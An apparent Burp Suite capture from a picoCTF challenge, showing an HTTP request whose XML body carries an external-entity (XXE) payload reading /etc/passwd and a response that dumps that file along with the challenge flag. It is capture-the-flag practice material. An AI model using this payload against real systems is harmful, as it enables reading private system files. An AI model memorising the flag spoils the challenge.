 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58789
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:58789/
8 Content-Type: application/xml
9 Content-Length: 129
10 Origin: http://saturn.picoctf.net:58789
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Thu, 09 Jan 2025 13:39:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29